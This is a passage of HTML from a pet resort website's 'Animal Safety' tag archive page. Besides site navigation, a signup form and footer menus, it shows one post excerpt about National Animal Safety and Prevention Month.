span.elementor-icon:before{top:auto;bottom:4.8rem;left:3.4rem}}</style>
		</head>
<body class="archive tag tag-animal-safety tag-257 wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child hello-elementor-default elementor-default elementor-kit-11">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="24" class="elementor elementor-24 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-057a1a3 header-wrapper elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="057a1a3" data-element_type="section" id="masthead" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-821e79e" data-id="821e79e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c7beefb elementor-section-full_width header_inner_wrapper elementor-section-height-default elementor-section-height-default" data-id="c7beefb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8133402 logo-box" data-id="8133402" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96c44e2 header_logo elementor-widget elementor-widget-image" data-id="96c44e2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lakewyliepetresort.com/">
							<img width="150" height="150" src="https://lakewyliepetresort.com/wp-content/uploads/2025/01/site-logo-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-image-622" alt="Lake Wylie Pet Resort Logo" srcset="https://lakewyliepetresort.com/wp-content/uploads/2025/01/site-logo-1-150x150.webp 150w, https://lakewyliepetresort.com/wp-content/uploads/2025/01/site-logo-1-300x300.webp 300w, https://lakewyliepetresort.com/wp-content/uploads/2025/01/site-logo-1.webp 525w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-533b143 menu-box" data-id="533b143" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33bc123 header_menu elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile_extra elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="33bc123" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-33bc123" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2528"><a href="https://lakewyliepetresort.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2222"><a href="https://lakewyliepetresort.com/our-story/" class="elementor-item">Our Story</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="#" class="elementor-item elementor-item-anchor">Pet Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2764"><a href="https://lakewyliepetresort.com/dog-grooming/" class="elementor-sub-item">Dog Grooming</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="https://lakewyliepetresort.com/dog-dayplay/" class="elementor-sub-item">Dog Dayplay</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2360"><a href="https://lakewyliepetresort.com/dog-boarding/" class="elementor-sub-item">Dog Boarding</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2646"><a href="https://lakewyliepetresort.com/cat-boarding/" class="elementor-sub-item">Cat Boarding</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4622"><a href="https://lakewyliepetresort.com/dog-training/" class="elementor-sub-item">Dog Training</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2763"><a href="https://lakewyliepetresort.com/testimonials/" class="elementor-item">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2650"><a href="https://lakewyliepetresort.com/paw-press/" class="elementor-item">Paw Press</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4230"><a target="_blank" href="https://pawpartner.com/pz/book?p=2070772" class="elementor-item">Customer Portal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456"><a href="https://lakewyliepetresort.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-33bc123" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2528"><a href="https://lakewyliepetresort.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2222"><a href="https://lakewyliepetresort.com/our-story/" class="elementor-item" tabindex="-1">Our Story</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Pet Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2764"><a href="https://lakewyliepetresort.com/dog-grooming/" class="elementor-sub-item" tabindex="-1">Dog Grooming</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="https://lakewyliepetresort.com/dog-dayplay/" class="elementor-sub-item" tabindex="-1">Dog Dayplay</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2360"><a href="https://lakewyliepetresort.com/dog-boarding/" class="elementor-sub-item" tabindex="-1">Dog Boarding</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2646"><a href="https://lakewyliepetresort.com/cat-boarding/" class="elementor-sub-item" tabindex="-1">Cat Boarding</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4622"><a href="https://lakewyliepetresort.com/dog-training/" class="elementor-sub-item" tabindex="-1">Dog Training</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2763"><a href="https://lakewyliepetresort.com/testimonials/" class="elementor-item" tabindex="-1">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2650"><a href="https://lakewyliepetresort.com/paw-press/" class="elementor-item" tabindex="-1">Paw Press</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4230"><a target="_blank" href="https://pawpartner.com/pz/book?p=2070772" class="elementor-item" tabindex="-1">Customer Portal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456"><a href="https://lakewyliepetresort.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9178d81 btn-box elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="9178d81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e90f700 header_btn btn_wrap elementor-align-right elementor-widget elementor-widget-button" data-id="e90f700" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lakewyliepetresort.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</header>
				</header>
		<main id="content" class="site-main">

			<div class="page-header">
			<h1 class="entry-title">Tag: <span>Animal Safety</span></h1>		</div>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://lakewyliepetresort.com/practicing-effective-animal-safety-and-prevention/">Practicing Effective Animal Safety and Prevention</a></h2><a href="https://lakewyliepetresort.com/practicing-effective-animal-safety-and-prevention/"><img fetchpriority="high" width="800" height="420" src="https://lakewyliepetresort.com/wp-content/uploads/2021/10/Practicing-Effective-Animal-Safety-and-Prevention-1024x538.webp" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://lakewyliepetresort.com/wp-content/uploads/2021/10/Practicing-Effective-Animal-Safety-and-Prevention-1024x538.webp 1024w, https://lakewyliepetresort.com/wp-content/uploads/2021/10/Practicing-Effective-Animal-Safety-and-Prevention-300x158.webp 300w, https://lakewyliepetresort.com/wp-content/uploads/2021/10/Practicing-Effective-Animal-Safety-and-Prevention-768x403.webp 768w, https://lakewyliepetresort.com/wp-content/uploads/2021/10/Practicing-Effective-Animal-Safety-and-Prevention.webp 1200w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>For centuries, animals have coexisted alongside humans, and many people have made pets part of their families. Dogs and cats deserve to be well cared for and respected. October is National Animal Safety and Prevention Month and a great time to brush up on how to keep your pets safe and healthy. Schedule regular check-ups [&hellip;]</p>
			</article>
			</div>

	
</main>
		<footer data-elementor-type="footer" data-elementor-id="1163" class="elementor elementor-1163 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dda48d6 pups_spot elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dda48d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d20ec62" data-id="d20ec62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-df70bd3 pups_spot_wrapper elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df70bd3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6e86890" data-id="6e86890" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d26c996 elementor-widget__width-auto pups_spot_dog_paw_left dog_paw elementor-hidden-mobile elementor-view-default elementor-widget elementor-widget-icon" data-id="d26c996" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="75" height="76" viewBox="0 0 75 76" fill="none"><path d="M65.2224 34.9379C60.2361 32.7746 51.5758 37.1629 48.7767 43.162C43.9615 53.6779 60.2832 55.2694 66.8925 44.9885C68.6653 42.2071 68.9207 41.1048 68.3043 38.8045C67.7079 36.5783 67.0089 35.7317 65.2224 34.9379Z" fill="#0E4065"></path><path d="M59.6001 15.13C58.0293 13.0855 55.2348 12.6413 52.1237 13.9521C43.8519 17.441 39.9667 30.2527 45.8431 34.5634C47.3222 35.6782 48.376 35.7935 51.0726 34.9914C58.7417 32.7774 63.9332 20.7291 59.6001 15.13Z" fill="#0E4065"></path><path d="M40.1001 7.55052C37.5902 4.64415 30.9688 6.65694 28.8932 10.9511C25.8799 17.3257 26.3738 24.7488 29.9636 28.1612C31.7485 29.8302 32.602 30.0787 34.8045 29.4886C38.6957 28.4459 41.3434 25.1119 42.3728 20.1438C43.3151 15.4375 42.3103 10.2191 40.1001 7.55052Z" fill="#0E4065"></path><path d="M46.0249 48.7509C42.3266 38.7665 42.1538 38.4152 38.9816 36.5611C35.2495 34.3798 33.3009 34.7429 25.1606 39.31C21.9287 41.0509 18.0222 43.211 16.3795 44.1284C12.0723 46.555 10.0043 50.2904 10.9984 54.0006C12.0324 57.8592 14.732 59.1241 20.7568 58.7027C27.8493 58.1543 30.4495 59.0482 35.3378 63.7828C37.7086 66.1697 40.2399 68.2751 40.9267 68.4887C42.3002 68.916 46.3045 68.0021 47.8876 66.8621C50.4527 64.9818 49.8562 58.9382 46.0249 48.7509Z" fill="#0E4065"></path><path d="M23.7232 22.1982C20.9104 16.9871 16.0037 15.1206 12.7565 17.9789C7.73188 22.427 10.2906 35.5003 16.7834 38.2939C22.0297 40.5466 26.0127 36.6162 25.5983 29.4899C25.3857 25.1726 25.4653 25.4694 23.7232 22.1982Z" fill="#0E4065"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bd5c958 elementor-widget__width-auto pups_spot_dog_paw_right dog_paw elementor-hidden-mobile elementor-view-default elementor-widget elementor-widget-icon" data-id="bd5c958" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="75" height="74" viewBox="0 0 75 74" fill="none"><g clip-path="url(#clip0_321_1197)"><path d="M52.1599 19.092C48.0302 20.7226 45.5627 28.2596 47.411 33.3416C50.7038 42.1969 61.0506 33.6886 58.9299 23.9327C58.3473 21.3022 57.8581 20.5179 56.1734 19.5452C54.543 18.6039 53.6503 18.5186 52.1599 19.092Z" fill="#0E4065"></path><path d="M37.4711 10.8981C35.3828 10.6245 33.5121 11.982 32.4723 14.5361C29.7096 21.3293 34.8656 30.9736 40.7499 30.0692C42.2481 29.8588 42.9234 29.3167 44.0177 27.2958C47.1686 21.5872 43.208 11.6294 37.4711 10.8981Z" fill="#0E4065"></path><path d="M21.8297 17.7836C18.7012 17.5546 16.0392 22.5418 17.3207 26.2211C19.2622 31.6436 23.8352 35.646 27.8797 35.5435C29.8747 35.4766 30.5113 35.1271 31.4426 33.514C33.0879 30.6642 32.6915 27.2092 30.4164 23.7449C28.2423 20.4822 24.6477 18.0484 21.8297 17.7836Z" fill="#0E4065"></path><path d="M49.0497 38.159C41.1464 34.528 40.8437 34.4249 37.9404 35.1863C34.5248 36.0821 33.609 37.4173 31.5451 44.7572C30.6838 47.6296 29.6752 51.1337 29.2562 52.6125C28.1699 56.502 29.133 59.8541 31.8503 61.4229C34.6763 63.0545 36.9662 62.2258 40.2028 58.5024C43.9828 54.0889 46.001 53.1034 51.5593 53.0145C54.3074 53.0239 56.9856 52.7778 57.5057 52.5045C58.5458 51.958 60.3309 49.1172 60.5868 47.5443C60.9824 44.9766 57.147 41.8302 49.0497 38.159Z" fill="#0E4065"></path><path d="M20.8309 35.7038C16.1961 34.3184 12.2839 36.0745 12.0592 39.6012C11.7262 45.0727 20.7555 51.1461 26.1194 49.0093C30.4509 47.2802 30.4813 42.7093 26.1257 38.8325C23.5092 36.4615 23.7266 36.587 20.8309 35.7038Z" fill="#0E4065"></path></g><defs><clipPath id="clip0_321_1197"><rect width="54.5949" height="52.775" fill="white" transform="translate(27.2147 0.675049) rotate(30)"></rect></clipPath></defs></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-675ad82 elementor-widget__width-auto pups_spot_cat absolute_img elementor-widget elementor-widget-image" data-id="675ad82" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="382" height="296" src="https://lakewyliepetresort.com/wp-content/uploads/2025/01/pups-spot-cat-img.webp" class="attachment-full size-full wp-image-1172" alt="" srcset="https://lakewyliepetresort.com/wp-content/uploads/2025/01/pups-spot-cat-img.webp 382w, https://lakewyliepetresort.com/wp-content/uploads/2025/01/pups-spot-cat-img-300x232.webp 300w" sizes="(max-width: 382px) 100vw, 382px" />															</div>
				</div>
				<div class="elementor-element elementor-element-f3f20c4 elementor-widget__width-auto pups_spot_dog absolute_img elementor-widget elementor-widget-image" data-id="f3f20c4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="360" height="482" src="https://lakewyliepetresort.com/wp-content/uploads/2025/01/pups-spot-dog-img.webp" class="attachment-full size-full wp-image-1181" alt="" srcset="https://lakewyliepetresort.com/wp-content/uploads/2025/01/pups-spot-dog-img.webp 360w, https://lakewyliepetresort.com/wp-content/uploads/2025/01/pups-spot-dog-img-224x300.webp 224w" sizes="(max-width: 360px) 100vw, 360px" />															</div>
				</div>
				<div class="elementor-element elementor-element-c02ec37 pups_spot_title elementor-widget elementor-widget-heading" data-id="c02ec37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pamper Your Pet with <br>Luxury Care!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-225e774 elementor-widget__width-initial pups_spot_content elementor-widget elementor-widget-text-editor" data-id="225e774" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We’re here to answer your questions! Whether you’re curious about our pet spa services, want to book an appointment, or need expert advice, we’re happy to help. Your pet’s happiness and well-being are our top priorities.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f6e2ac2 btn_wrap pups_spot_btn elementor-align-center elementor-widget elementor-widget-button" data-id="f6e2ac2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lakewyliepetresort.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us Today</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-a151e46 elementor-section-full_width footer_wrapper elementor-section-height-default elementor-section-height-default" data-id="a151e46" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c55b3bc" data-id="c55b3bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b3219f elementor-widget__width-auto footer_dog_paw_1 dog_paw elementor-view-default elementor-widget elementor-widget-icon" data-id="3b3219f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="79" height="80" viewBox="0 0 79 80" fill="none"><rect width="79" height="80" fill="url(#pattern0_321_1147)"></rect><defs><pattern id="pattern0_321_1147" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_321_1147" transform="matrix(0.0101986 0 0 0.0100524 -1.78481 -0.45)"></use></pattern><image id="image0_321_1147" width="1920" height="1452" xlink:href="[data-uri]"></image></defs></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e945cd4 elementor-widget__width-auto footer_dog_paw_2 dog_paw elementor-view-default elementor-widget elementor-widget-icon" data-id="e945cd4" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="80" height="70" viewBox="0 0 80 70" fill="none"><rect width="80" height="70" fill="url(#pattern0_321_1148)"></rect><defs><pattern id="pattern0_321_1148" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_321_1148" transform="matrix(0.00682786 0 0 0.00785291 -1.11864 -0.285714)"></use></pattern><image id="image0_321_1148" width="1920" height="1452" xlink:href="[data-uri]"></image></defs></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ff1caf6 elementor-widget__width-auto footer_rope_shape absolute_img elementor-widget elementor-widget-image" data-id="ff1caf6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="120" height="135" src="https://lakewyliepetresort.com/wp-content/uploads/2025/01/footer-rope-shape.webp" class="attachment-full size-full wp-image-1271" alt="footer shape" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b24e2d footer_inner_wrapper elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b24e2d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b065998 footer_inner_col_1" data-id="b065998" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b8faac footer_logo elementor-widget elementor-widget-image" data-id="8b8faac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lakewyliepetresort.com/">
							<img width="150" height="116" src="https://lakewyliepetresort.com/wp-content/uploads/2025/01/footer-logo-1-150x116.webp" class="attachment-thumbnail size-thumbnail wp-image-1187" alt="Lake Wylie Pet Resort Logo" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-13feca8 sign_up_title elementor-widget elementor-widget-heading" data-id="13feca8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sign up and save</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c775c83 sign_up_content elementor-widget elementor-widget-text-editor" data-id="c775c83" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Subscribe to get special offers, free giveaways, and once-in-a-lifetime deals.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3de3f5f elementor-button-align-start sign_up_form elementor-widget-mobile_extra__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-form" data-id="3de3f5f" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Sign up Form" aria-label="Sign up Form">
			<input type="hidden" name="post_id" value="1163"/>
			<input type="hidden" name="form_id" value="3de3f5f"/>
			<input type="hidden" name="referer_title" value="Home - Lake Wylie Pet Resort" />

							<input type="hidden" name="queried_id" value="2521"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7a91260 footer_inner_col_2" data-id="7a91260" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26aabf0 footer_link_title elementor-widget elementor-widget-heading" data-id="26aabf0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c237736 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none footer_menu elementor-widget elementor-widget-nav-menu" data-id="c237736" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c237736" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2529"><a href="https://lakewyliepetresort.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1216"><a href="https://lakewyliepetresort.com/our-story/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3814"><a href="https://lakewyliepetresort.com/testimonials/" class="elementor-item">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://lakewyliepetresort.com/paw-press/" class="elementor-item">Paw Press</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c237736" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2529"><a href="https://lakewyliepetresort.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1216"><a href="https://lakewyliepetresort.com/our-story/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3814"><a href="https://lakewyliepetresort.com/testimonials/" class="elementor-item" tabindex="-1">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://lakewyliepetresort.com/paw-press/" class="elementor-item" tabindex="-1">Paw Press</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0c95387 footer_inner_col_3" data-id="0c95387" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b9ff1e footer_link_title elementor-widget elementor-widget-heading" data-id="0b9ff1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Our Policies</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-cc4afa4 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none footer_menu elementor-widget elementor-widget-nav-menu" data-id="cc4afa4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-cc4afa4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://lakewyliepetresort.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
